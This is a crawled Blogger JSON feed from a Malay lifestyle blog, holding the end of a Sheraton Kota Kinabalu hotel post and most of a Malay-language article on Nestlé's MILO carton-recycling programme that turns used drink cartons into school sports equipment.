font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFor more information, do visit \u003Ca href=\"http:\/\/www.sheratonkotakinabalu.com\"\u003E\u003Cspan class=\"s5\" style=\"color: blue; font-kerning: none;\"\u003Ewww.sheratonkotakinabalu.com\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: blue; font-family: verdana;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"http:\/\/www.sheratonkotakinabalu.com\"\u003E\u003Cspan class=\"s5\" style=\"color: blue; font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9RS_OltMtnPKKxw8nu8vkAA-9m73f6Ei22DSgZLuqLJ_HlNLJi3X0i2_sz8HDiXMUp499dp2sYKylDZhwz1__aDo0nErPu5RZ9cItrJKiKpc1FbMZrJHCPHCGbtrIJX-MIxji8zT5dktepjQn57O4_Jj7v9c-qJknj3Ksr5YlgL3iVCTjTSHiiuBoaH4\/s800\/Screenshot%202025-12-29%20at%2010.47.57%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"151\" data-original-width=\"800\" height=\"120\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9RS_OltMtnPKKxw8nu8vkAA-9m73f6Ei22DSgZLuqLJ_HlNLJi3X0i2_sz8HDiXMUp499dp2sYKylDZhwz1__aDo0nErPu5RZ9cItrJKiKpc1FbMZrJHCPHCGbtrIJX-MIxji8zT5dktepjQn57O4_Jj7v9c-qJknj3Ksr5YlgL3iVCTjTSHiiuBoaH4\/w640-h120\/Screenshot%202025-12-29%20at%2010.47.57%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#SheratonKotaKinabalu #Sabah #SouthChinaSea #SheratonClub #MarriotBonvoy\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/2737999998154002174\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2025\/12\/sheraton-kota-kinabalu-new-chapter-for.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2737999998154002174"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2737999998154002174"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2025\/12\/sheraton-kota-kinabalu-new-chapter-for.html","title":"SHERATON KOTA KINABALU:  A NEW CHAPTER FOR HOSPITALITY IN SABAH’S COASTAL CAPITAL!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU4T4cKLoB1ZRooBqbO3HzcyDzfQ941frW5jomjNIJHbv3gxFMJp3Lz5Q7sSHr0h28SoAARn7eRtApIjZsUiP9JAs9GF2FocWU5lOAmpyAA3uBvp-SQOqd0FBfh5sTCASktMEV63_lyGBfAQ5uXQS3HCFiK0RWUwtuOS2J6g7t0KcyVli1rqUos2mRbTA\/s72-w640-h392-c\/Screenshot%202025-12-29%20at%2010.39.48%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.farizasaidin.com/feeds/posts/default/-/SUKAN?alt=json-in-script&max-results=4&callback=jQuery111003282047159301802_1769473064206&_=1769473064207
body_size: 24217
content:
// API callback
jQuery111003282047159301802_1769473064206({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959"},"updated":{"$t":"2026-01-27T08:08:49.595+08:00"},"category":[{"term":"TERKINI"},{"term":"BERITA"},{"term":"ACARA"},{"term":"GAYA HIDUP"},{"term":"PRODUK"},{"term":"BISNES"},{"term":"ARTIS"},{"term":"HIBURAN"},{"term":"TEKNOLOGI"},{"term":"MUSIK"},{"term":"ENGLISH"},{"term":"PENDIDIKAN"},{"term":"MAKAN"},{"term":"PELANCONGAN"},{"term":"FILEM"},{"term":"SUKAN"},{"term":"';;"},{"term":"PENDID"}],"title":{"type":"text","$t":"KAK FAS ONLINE "},"subtitle":{"type":"html","$t":"Entertainment \u0026amp; Lifestyle"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/-\/SUKAN?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/search\/label\/SUKAN"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/-\/SUKAN\/-\/SUKAN?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"71"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-8005132169618878528"},"published":{"$t":"2025-12-04T00:00:00.002+08:00"},"updated":{"$t":"2025-12-04T00:02:13.676+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAKAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SUKAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TEKNOLOGI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"MILO® UBAH RATUSAN RIBU PEK MINUMAN JADI PERALATAN SUKAN!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8P4j7bwNQdiamLBR92_25FnZnxKkFvWemfuGTFGiqFRouEh7PU2TeclHSFMG27Y_2y4vHFxAfy1I_v4AnAniOj-3NMjoj6YH_FaDEeVY_Ez019Ceha9CwcpV1qkB2FQc6EdCsiYfqhF2VNBh4_Sf9RRO3VIgIVdFuMxzPZFoNuQfAEjDEAILV1TFTt3U\/s800\/Screenshot%202025-12-03%20at%2011.32.19%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"397\" data-original-width=\"800\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8P4j7bwNQdiamLBR92_25FnZnxKkFvWemfuGTFGiqFRouEh7PU2TeclHSFMG27Y_2y4vHFxAfy1I_v4AnAniOj-3NMjoj6YH_FaDEeVY_Ez019Ceha9CwcpV1qkB2FQc6EdCsiYfqhF2VNBh4_Sf9RRO3VIgIVdFuMxzPZFoNuQfAEjDEAILV1TFTt3U\/w640-h318\/Screenshot%202025-12-03%20at%2011.32.19%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003EDALAM\u0026nbsp;\u003C\/span\u003Emeraikan ulang tahun ke-75 \u003Cspan style=\"color: #38761d;\"\u003E\u003Cb\u003EMILO®\u003C\/b\u003E\u003C\/span\u003E di Malaysia, \u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003ENestlé Malaysia \u003C\/b\u003E\u003C\/span\u003Edan \u003Cspan style=\"color: #38761d;\"\u003EMILO®\u003C\/span\u003E telah berjaya menamatkan tahun pertama program perintis ‘Tenaga Untuk Kebaikan’, membuktikan bahawa kelestarian dan gaya hidup aktif boleh seiringan dalam mendidik generasi muda.\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\" style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 12px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EInisiatif transformatif ini bukan sekadar kempen kitar semula, tetapi platform yang memperkasakan pelajar untuk mengubah sisa buangan menjadi sumber pembangunan sukan di sekolah mereka.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 12px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMelalui kerjasama strategik dengan \u003Cspan style=\"color: #0b5394;\"\u003EKementerian Pendidikan\u003C\/span\u003E dan \u003Cspan style=\"color: #134f5c;\"\u003ETetra Pak Malaysia\u003C\/span\u003E, program yang dilancarkan pada April 2025 ini telah menjangkau lebih\u003Cb\u003E 200 sekolah\u003C\/b\u003E dan melibatkan \u003Cb\u003Emelebihi 250,000 pelajar\u003C\/b\u003E di seluruh negara.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 12px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKejayaan besar dicatatkan apabila sekolah-sekolah terlibat secara kolektif berjaya mengumpulkan sejumlah \u003Cb\u003E4.2 tan Pek Karton Minuman Terpakai (UBC), \u003C\/b\u003Ebersamaan dengan kira-kira \u003Cb\u003E300,000 pek minuman\u003C\/b\u003E—yang dilaporkan lima kali ganda lebih tinggi daripada kutipan biasa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ4jNQQKBV00vOswqMA4lYEPhzd_KHRhCyAx-1ajD6LXjlvno5ku0lhCL6NOE_riDn4RWt9P2xcGw6T6IA3b54Od53Lfpa9RohGdTBC-8F-T3X0vxTWxSKchLsTyySEM9A9DNuOUmW7TCX3EFHYkOe5wICl06E4JoLu85vWViVL_d1mgWnS6u1OoVZW8U\/s800\/Screenshot%202025-12-03%20at%2011.32.48%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"431\" data-original-width=\"800\" height=\"344\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ4jNQQKBV00vOswqMA4lYEPhzd_KHRhCyAx-1ajD6LXjlvno5ku0lhCL6NOE_riDn4RWt9P2xcGw6T6IA3b54Od53Lfpa9RohGdTBC-8F-T3X0vxTWxSKchLsTyySEM9A9DNuOUmW7TCX3EFHYkOe5wICl06E4JoLu85vWViVL_d1mgWnS6u1OoVZW8U\/w640-h344\/Screenshot%202025-12-03%20at%2011.32.48%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 12px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EProgram ‘\u003Cspan style=\"color: #cc0000;\"\u003ETenaga Untuk Kebaikan\u003C\/span\u003E’ menggunakan sistem berasaskan mata di mana kutipan UBC oleh sekolah membolehkan mereka menebus peralatan sukan mesra alam dan perabot bilik darjah.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 12px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYang menariknya, buat kali pertama, \u003Cspan style=\"color: #38761d;\"\u003EMILO®\u003C\/span\u003E bekerjasama dengan \u003Cspan style=\"color: #134f5c;\"\u003E\u003Cb\u003EAFN Sports Equipment\u003C\/b\u003E \u003C\/span\u003Euntuk memproses semula karton terpakai ini.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 12px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenurut sumber lain yang berkaitan, produk yang dihasilkan daripada bahan kitar semula PolyAI ini adalah anti-karat dan tahan lama, menjamin ketahanan walaupun terdedah kepada cuaca panas dan hujan.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 12px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESebagai contoh, set bola keranjang boleh dibina daripada kira-kira 22,026 UBC, manakala \u003Cb\u003Emeja Ping Pong\u003C\/b\u003E memerlukan 11,452 UBC.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidaGm8NxR6bgVbakn8wSjZBP5cIteBWH4kVifEbpRPT6zTeOaXq7CuwN-ehEa7yCCja058w57rjyM15ZU0Q06657nLqsmu4Gouyhz1_Jvr6rykTIwz6tmm-YS2v0Jwyv66cQi5gub9h3V9tf81Fzxj3t9LpFaNhLQ5MD21BVulclNEVc62dt08SFeX9WI\/s800\/Screenshot%202025-12-03%20at%2011.32.34%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"320\" data-original-width=\"800\" height=\"256\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidaGm8NxR6bgVbakn8wSjZBP5cIteBWH4kVifEbpRPT6zTeOaXq7CuwN-ehEa7yCCja058w57rjyM15ZU0Q06657nLqsmu4Gouyhz1_Jvr6rykTIwz6tmm-YS2v0Jwyv66cQi5gub9h3V9tf81Fzxj3t9LpFaNhLQ5MD21BVulclNEVc62dt08SFeX9WI\/w640-h256\/Screenshot%202025-12-03%20at%2011.32.34%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 12px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKetua Pegawai Eksekutif Nestlé Malaysia, \u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EJuan Aranols\u003C\/span\u003E\u003C\/b\u003E, menegaskan bahawa inisiatif ini menukar tabiat kecil menjadi kemenangan besar dengan menghidupkan kitar semula dalam cara yang relevan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 12px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Sambil MILO® meraikan ulang tahun ke-75 di Malaysia, program ini berdiri sebagai bukti yang kuat bagaimana perkongsian boleh memperkasa generasi muda Malaysia untuk menjalani kehidupan aktif dan memperjuangkan kelestarian.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E‘Melihat pelajar menyambut program ini dan mengumpul lima kali ganda lebih banyak daripada biasa adalah bukti tindakan kolektif berkesan. Visi kami jelas, iaitu untuk memperluaskan inisiatif ini ke seluruh negara dan membina generasi yang memperjuangkan kelestarian sama seperti mereka bersukan,” katanya pada majlis\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPengiktirafan dan Penghargaan\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #38761d; font-family: verdana;\"\u003EMILO®\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;Tenaga Untuk Kebaikan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eyang diadakan di Petaling Jaya baru-baru ini.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd 